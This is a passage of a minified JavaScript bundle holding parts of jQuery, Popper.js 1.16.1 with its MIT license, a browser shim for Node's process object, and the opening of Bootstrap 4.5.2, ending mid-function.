e.each({Height:"height",Width:"width"},(function(n,r){e.each({padding:"inner"+n,content:r,"":"outer"+n},(function(o,s){e.fn[s]=function(a,l){var c=arguments.length&&(o||"boolean"!=typeof a),u=o||(!0===a||!0===l?"margin":"border");return t(this,(function(t,r,o){var a;return i(t)?0===s.indexOf("outer")?t["inner"+n]:t.document.documentElement["client"+n]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+n],a["scroll"+n],t.body["offset"+n],a["offset"+n],a["client"+n])):void 0===o?e.css(t,r,u):e.style(t,r,o,u)}),r,c?a:void 0,c)}}))})),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(14),i(24),i(17),i(2),i(23),i(27),i(114)],void 0===(r=function(e,t,i,n,r,o,s){"use strict";e.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)}}),e.proxy=function(t,i){var n,o,a;if("string"==typeof i&&(n=t[i],i=t,t=n),r(t))return o=s.call(arguments,2),(a=function(){return t.apply(i||this,o.concat(s.call(arguments)))}).guid=t.guid=t.guid||e.guid++,a},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=t,e.isFunction=r,e.isWindow=o,e.camelCase=i,e.type=n,e.now=Date.now,e.isNumeric=function(t){var i=e.type(t);return("number"===i||"string"===i)&&!isNaN(t-parseFloat(t))}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(20),i(46)],void 0===(r=function(e){"use strict";e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,i){e.fn[i]=function(e,t){return arguments.length>0?this.on(i,null,e,t):this.trigger(i)}})),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}})}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0)],void 0===(r=function(i){"use strict";void 0===(r=function(){return i}.apply(t,n=[]))||(e.exports=r)}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0)],void 0===(r=function(e,t){"use strict";var i=window.jQuery,n=window.$;e.noConflict=function(t){return window.$===e&&(window.$=n),t&&window.jQuery===e&&(window.jQuery=i),e},t||(window.jQuery=window.$=e)}.apply(t,n))||(e.exports=r)},,,,,function(e,t,i){"use strict";i.r(t),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var r=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),n))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),i=t.overflow,n=t.overflowX,r=t.overflowY;return/(auto|scroll|overlay)/.test(i+r+n)?e:l(a(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=i&&!(!window.MSInputMethodContext||!document.documentMode),d=i&&/MSIE 10/.test(navigator.userAgent);function p(e){return 11===e?u:10===e?d:u||d}function h(e){if(!e)return document.documentElement;for(var t=p(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===s(i,"position")?h(i):i:e?e.ownerDocument.documentElement:document.documentElement}function f(e){return null!==e.parentNode?f(e.parentNode):e}function v(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,r=i?t:e,o=document.createRange();o.setStart(n,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(e!==l&&t!==l||n.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&h(s.firstElementChild)!==s?h(l):l;var c=f(e);return c.host?v(c.host,t):v(e,f(t).host)}function m(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===t?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var r=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||r;return o[i]}return e[i]}function g(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=m(t,"top"),r=m(t,"left"),o=i?-1:1;return e.top+=n*o,e.bottom+=n*o,e.left+=r*o,e.right+=r*o,e}function y(e,t){var i="x"===t?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+n+"Width"])}function b(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],p(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,i=e.documentElement,n=p(10)&&getComputedStyle(i);return{height:b("Height",t,i,n),width:b("Width",t,i,n)}}var _=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},x=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),T=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function C(e){return S({},e,{right:e.left+e.width,bottom:e.top+e.height})}function E(e){var t={};try{if(p(10)){t=e.getBoundingClientRect();var i=m(e,"top"),n=m(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var r={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?w(e.ownerDocument):{},a=o.width||e.clientWidth||r.width,l=o.height||e.clientHeight||r.height,c=e.offsetWidth-a,u=e.offsetHeight-l;if(c||u){var d=s(e);c-=y(d,"x"),u-=y(d,"y"),r.width-=c,r.height-=u}return C(r)}function k(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=p(10),r="HTML"===t.nodeName,o=E(e),a=E(t),c=l(e),u=s(t),d=parseFloat(u.borderTopWidth),h=parseFloat(u.borderLeftWidth);i&&r&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var f=C({top:o.top-a.top-d,left:o.left-a.left-h,width:o.width,height:o.height});if(f.marginTop=0,f.marginLeft=0,!n&&r){var v=parseFloat(u.marginTop),m=parseFloat(u.marginLeft);f.top-=d-v,f.bottom-=d-v,f.left-=h-m,f.right-=h-m,f.marginTop=v,f.marginLeft=m}return(n&&!i?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(f=g(f,t)),f}function O(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=k(e,i),r=Math.max(i.clientWidth,window.innerWidth||0),o=Math.max(i.clientHeight,window.innerHeight||0),s=t?0:m(i),a=t?0:m(i,"left"),l={top:s-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:r,height:o};return C(l)}function $(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===s(e,"position"))return!0;var i=a(e);return!!i&&$(i)}function M(e){if(!e||!e.parentElement||p())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function A(e,t,i,n){var r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?M(e):v(e,c(t));if("viewport"===n)o=O(s,r);else{var u=void 0;"scrollParent"===n?"BODY"===(u=l(a(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===n?e.ownerDocument.documentElement:n;var d=k(u,s,r);if("HTML"!==u.nodeName||$(s))o=d;else{var p=w(e.ownerDocument),h=p.height,f=p.width;o.top+=d.top-d.marginTop,o.bottom=h+d.top,o.left+=d.left-d.marginLeft,o.right=f+d.left}}var m="number"==typeof(i=i||0);return o.left+=m?i:i.left||0,o.top+=m?i:i.top||0,o.right-=m?i:i.right||0,o.bottom-=m?i:i.bottom||0,o}function P(e){return e.width*e.height}function D(e,t,i,n,r){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=A(i,n,o,r),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map((function(e){return S({key:e},a[e],{area:P(a[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight})),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function I(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,r=n?M(t):v(t,c(i));return k(i,r,n)}function L(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function j(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function N(e,t,i){i=i.split("-")[0];var n=L(e),r={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=t[s]+t[l]/2-n[l]/2,r[a]=i===a?t[a]-n[c]:t[j(a)],r}function z(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function R(e,t,i){return(void 0===i?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===i}));var n=z(e,(function(e){return e[t]===i}));return e.indexOf(n)}(e,"name",i))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=e.function||e.fn;e.enabled&&o(i)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=i(t,e))})),t}function H(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=D(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=N(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=R(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function F(e,t){return e.some((function(e){var i=e.name;return e.enabled&&i===t}))}function q(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var r=t[n],o=r?""+r+i:e;if(void 0!==document.body.style[o])return o}return null}function W(){return this.state.isDestroyed=!0,F(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[q("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function B(e){var t=e.ownerDocument;return t?t.defaultView:window}function Y(e,t,i,n){i.updateBound=n,B(e).addEventListener("resize",i.updateBound,{passive:!0});var r=l(e);return function e(t,i,n,r){var o="BODY"===t.nodeName,s=o?t.ownerDocument.defaultView:t;s.addEventListener(i,n,{passive:!0}),o||e(l(s.parentNode),i,n,r),r.push(s)}(r,"scroll",i.updateBound,i.scrollParents),i.scrollElement=r,i.eventsEnabled=!0,i}function X(){this.state.eventsEnabled||(this.state=Y(this.reference,this.options,this.state,this.scheduleUpdate))}function G(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,B(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function U(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function V(e,t){Object.keys(t).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&U(t[i])&&(n="px"),e.style[i]=t[i]+n}))}var K=i&&/Firefox/i.test(navigator.userAgent);function Q(e,t,i){var n=z(e,(function(e){return e.name===t})),r=!!n&&e.some((function(e){return e.name===i&&e.enabled&&e.order<n.order}));if(!r){var o="`"+t+"`",s="`"+i+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var J=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Z=J.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=Z.indexOf(e),n=Z.slice(i+1).concat(Z.slice(0,i));return t?n.reverse():n}var te="flip",ie="clockwise",ne="counterclockwise";function re(e,t,i,n){var r=[0,0],o=-1!==["right","left"].indexOf(n),s=e.split(/(\+|\-)/).map((function(e){return e.trim()})),a=s.indexOf(z(s,(function(e){return-1!==e.search(/,|\s/)})));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return(c=c.map((function(e,n){var r=(1===n?!o:o)?"height":"width",s=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,i,n){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return e;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=i;break;case"%":case"%r":default:a=n}return C(a)[t]/100*o}if("vh"===s||"vw"===s){return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}return o}(e,r,t,i)}))}))).forEach((function(e,t){e.forEach((function(i,n){U(i)&&(r[t]+=i*("-"===e[n-1]?-1:1))}))})),r}var oe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var r=e.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",u={start:T({},l,o[l]),end:T({},l,o[l]+o[c]-s[c])};e.offsets.popper=S({},s,u[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i=t.offset,n=e.placement,r=e.offsets,o=r.popper,s=r.reference,a=n.split("-")[0],l=void 0;return l=U(+i)?[+i,0]:re(i,o,s,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||h(e.instance.popper);e.instance.reference===i&&(i=h(i));var n=q("transform"),r=e.instance.popper.style,o=r.top,s=r.left,a=r[n];r.top="",r.left="",r[n]="";var l=A(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);r.top=o,r.left=s,r[n]=a,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var i=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(u[e],l[e])),T({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=u[i];return u[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(u[i],l[e]-("right"===e?u.width:u.height))),T({},i,n)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=S({},u,d[t](e))})),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,r=e.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return i[a]<o(n[l])&&(e.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(e.offsets.popper[l]=o(n[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!Q(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],o=e.offsets,a=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(r),u=c?"height":"width",d=c?"Top":"Left",p=d.toLowerCase(),h=c?"left":"top",f=c?"bottom":"right",v=L(n)[u];l[f]-v<a[p]&&(e.offsets.popper[p]-=a[p]-(l[f]-v)),l[p]+v>a[f]&&(e.offsets.popper[p]+=l[p]+v-a[f]),e.offsets.popper=C(e.offsets.popper);var m=l[p]+l[u]/2-v/2,g=s(e.instance.popper),y=parseFloat(g["margin"+d]),b=parseFloat(g["border"+d+"Width"]),w=m-e.offsets.popper[p]-y-b;return w=Math.max(Math.min(a[u]-v,w),0),e.arrowElement=n,e.offsets.arrow=(T(i={},p,Math.round(w)),T(i,h,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(F(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=A(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],r=j(n),o=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case te:s=[n,r];break;case ie:s=ee(n);break;case ne:s=ee(n,!0);break;default:s=t.behavior}return s.forEach((function(a,l){if(n!==a||s.length===l+1)return e;n=e.placement.split("-")[0],r=j(n);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===n&&d(c.right)>d(u.left)||"right"===n&&d(c.left)<d(u.right)||"top"===n&&d(c.bottom)>d(u.top)||"bottom"===n&&d(c.top)<d(u.bottom),h=d(c.left)<d(i.left),f=d(c.right)>d(i.right),v=d(c.top)<d(i.top),m=d(c.bottom)>d(i.bottom),g="left"===n&&h||"right"===n&&f||"top"===n&&v||"bottom"===n&&m,y=-1!==["top","bottom"].indexOf(n),b=!!t.flipVariations&&(y&&"start"===o&&h||y&&"end"===o&&f||!y&&"start"===o&&v||!y&&"end"===o&&m),w=!!t.flipVariationsByContent&&(y&&"start"===o&&f||y&&"end"===o&&h||!y&&"start"===o&&m||!y&&"end"===o&&v),_=b||w;(p||g||_)&&(e.flipped=!0,(p||g)&&(n=s[l+1]),_&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=n+(o?"-"+o:""),e.offsets.popper=S({},e.offsets.popper,N(e.instance.popper,e.offsets.reference,e.placement)),e=R(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,r=n.popper,o=n.reference,s=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return r[s?"left":"top"]=o[i]-(a?r[s?"width":"height"]:0),e.placement=j(t),e.offsets.popper=C(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Q(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=z(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,r=e.offsets.popper,o=z(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:t.gpuAcceleration,a=h(e.instance.popper),l=E(a),c={position:r.position},u=function(e,t){var i=e.offsets,n=i.popper,r=i.reference,o=Math.round,s=Math.floor,a=function(e){return e},l=o(r.width),c=o(n.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?o:s:a,h=t?o:a;return{left:p(l%2==1&&c%2==1&&!d&&t?n.left-1:n.left),top:h(n.top),bottom:h(n.bottom),right:p(n.right)}}(e,window.devicePixelRatio<2||!K),d="bottom"===i?"top":"bottom",p="right"===n?"left":"right",f=q("transform"),v=void 0,m=void 0;if(m="bottom"===d?"HTML"===a.nodeName?-a.clientHeight+u.bottom:-l.height+u.bottom:u.top,v="right"===p?"HTML"===a.nodeName?-a.clientWidth+u.right:-l.width+u.right:u.left,s&&f)c[f]="translate3d("+v+"px, "+m+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var g="bottom"===d?-1:1,y="right"===p?-1:1;c[d]=m*g,c[p]=v*y,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=S({},b,e.attributes),e.styles=S({},c,e.styles),e.arrowStyles=S({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return V(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach((function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&V(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,r){var o=I(r,t,e,i.positionFixed),s=D(i.placement,o,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",s),V(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},se=function(){function e(t,i){var n=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};_(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=r(this.update.bind(this)),this.options=S({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(S({},e.Defaults.modifiers,s.modifiers)).forEach((function(t){n.options.modifiers[t]=S({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return S({name:e},n.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&o(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)})),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return x(e,[{key:"update",value:function(){return H.call(this)}},{key:"destroy",value:function(){return W.call(this)}},{key:"enableEventListeners",value:function(){return X.call(this)}},{key:"disableEventListeners",value:function(){return G.call(this)}}]),e}();se.Utils=("undefined"!=typeof window?window:e).PopperUtils,se.placements=J,se.Defaults=oe,t.default=se}.call(this,i(32))},function(e,t){var i,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(e){if(i===setTimeout)return setTimeout(e,0);if((i===o||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:o}catch(e){i=o}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(e){n=s}}();var l,c=[],u=!1,d=-1;function p(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=a(p);u=!0;for(var t=c.length;t;){for(l=c,c=[];++d<t;)l&&l[d].run();d=-1,t=c.length}l=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function v(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new f(e,t)),1!==c.length||u||a(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},,,function(e,t,i){
/*!
  * Bootstrap v4.5.2 (https://getbootstrap.com/)
  * Copyright 2011-2020 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(e,t,i){"use strict";function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function s(e){var i=this,n=!1;return t(this).one(a.TRANSITION_END,(function(){n=!0})),setTimeout((function(){n||a.triggerTransitionEnd(i)}),e),this}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,i=i&&Object.prototype.hasOwnProperty.call(i,"default")?i.default:i;var a={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration"),n=t(e).css("transition-delay"),r=parseFloat(i),o=parseFloat(n);return r||o?(i=i.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(i)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var r=i[n],o=t[n],s=o&&a.isElement(o)?"element":null==(l=o)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new Error(e.toUpperCase()+': 